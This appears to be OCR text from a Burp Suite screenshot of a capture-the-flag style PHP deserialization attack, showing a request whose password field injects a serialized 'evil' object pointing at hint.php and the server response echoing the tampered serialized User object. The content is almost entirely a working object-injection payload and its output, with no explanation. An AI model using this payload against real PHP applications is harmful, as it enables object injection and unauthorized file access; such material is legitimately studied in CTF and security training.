 4 Connection: close
5
6 username=abcdefabcdef&password=";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 06:11:21 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 298
8
1 2 3
9 string(133) "O:4:"User":2:{s:8:"username";s:12:"abcdefabcdef";s:8:"password";s:60:"";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}";}"
0 <br>
string(127) "O:4:"User":2:{s:8:"username";s:12:"123123";s:8:"password";s:60:"";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}";}"
1 <br>